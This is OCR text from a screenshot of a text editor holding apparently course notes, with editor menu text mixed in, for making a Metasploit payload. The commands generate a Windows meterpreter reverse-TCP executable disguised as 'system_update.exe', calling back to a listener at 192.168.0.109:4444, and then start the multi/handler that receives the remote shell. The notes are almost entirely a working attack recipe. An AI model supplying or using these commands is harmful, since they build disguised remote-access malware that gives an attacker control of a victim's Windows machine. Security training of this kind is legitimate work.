 1 2 3 4
2
17:57
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 1
10 run
11 meterpreter
12 --help
13
Undo Ctrl+Z
Redo Ctrl+Y
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste Special
Delete Selection Delete
Delete Line Shift+Ctrl+Delete
Select All Ctrl+A
Convert
Move
Duplicate Line / Selection
Increase Indent Ctrl+I
Decrease Indent Ctrl+U
ûdemy